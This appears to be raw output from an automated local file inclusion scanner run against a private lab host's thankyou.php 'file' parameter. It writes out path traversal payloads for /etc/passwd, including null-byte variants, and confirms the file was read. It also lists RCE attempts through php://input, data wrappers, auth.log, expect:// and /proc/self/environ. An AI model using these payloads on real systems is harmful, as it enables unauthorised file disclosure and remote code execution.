 [03:23:00] [INFO] scanning URL: http://192.168.121.148/thankyou.php?file=
[03:23:00] [INFO] testing if URL has dynamic content...
[03:23:00] [INFO] URL doesn't have dynamic content
[03:23:00] [INFO] analyzing 'file' parameter...
[03:23:00] [INFO] checking for LFI error messages
[03:23:00] [INFO] using random URL: http://192.168.121.148/thankyou.php?file=7rDbwmt
[03:23:00] [WARNING] LFI error not found
[03:23:00] [INFO] starting source disclosure test...
[03:23:00] [WARNING] parameter doesn't seem to be vulnerable to source disclosure
[03:23:00] [INFO] checking common files...
[03:23:00] [INFO] requesting: http://192.168.121.148/thankyou.php?file=../../../../../../../../../../../../etc/passwd%00
[03:23:00] [INFO] requesting: http://192.168.121.148/thankyou.php?file=../../../../../../../../../../../../etc/passwd
[03:23:00] [INFO] regex match: root:.*:0
[03:23:00] [INFO] check the URL: http://192.168.121.148/thankyou.php?file=../../../../../../../../../../../../etc/passwd
[03:23:00] [INFO] requesting: http://192.168.121.148/thankyou.php?file=/etc/passwd
[03:23:00] [INFO] regex match: root:.*:0
[03:23:00] [INFO] check the URL: http://192.168.121.148/thankyou.php?file=/etc/passwd
[03:23:00] [INFO] requesting: http://192.168.121.148/thankyou.php?file=/etc/passwd%00
[03:23:00] [INFO] common files scan finished
[03:23:00] [INFO] checking RCE...
[03:23:00] [INFO] testing php://input...
[03:23:00] [INFO] requesting: http://192.168.121.148/thankyou.php?file=php://input
[03:23:00] [INFO] testing php://input with null-byte poison...
[03:23:00] [INFO] requesting: http://192.168.121.148/thankyou.php?file=php://input%00
[03:23:00] [WARNING] probably not vulnerable
[03:23:00] [INFO] php://input test finish
[03:23:00] [INFO] testing data wrap...
[03:23:00] [WARNING] probably not vulnerable
[03:23:00] [INFO] data wrap test finish
[03:23:00] [INFO] requesting: http://192.168.121.148/thankyou.php?file=/var/log/auth.log
[03:23:00] [INFO] requesting: http://192.168.121.148/thankyou.php?file=../../../../../../../../../../../var/log/auth.log
[03:23:00] [INFO] requesting: http://192.168.121.148/thankyou.php?file=/var/log/auth.log%00
[03:23:00] [INFO] requesting: http://192.168.121.148/thankyou.php?file=../../../../../../../../../../../var/log/auth.log%00
[03:23:00] [WARNING] probably not vulnerable
[03:23:00] [INFO] /var/log/auth.log test finished
[03:23:00] [INFO] testing expect://cmd rce...
[03:23:00] [INFO] expect://cmd test finish
[03:23:00] [INFO] testing /proc/self/environ rce...
[03:23:00] [INFO] requesting: http://192.168.121.148/thankyou.php?file=/proc/self/environ
[03:23:00] [INFO] requesting: http://192.168.121.148/thankyou.php?file=../../../../../../../../../../../proc/self/environ
[03:23:00] [INFO] requesting: http://192.168.121.148/thankyou.php?file=/proc/self/environ%00
[03:23:00] [INFO] requesting: http://192.168.121.148/thankyou.php?file=../../../../../../../../../../../proc/self/environ%00
[03:23:00] [WARNING] probably not vulnerable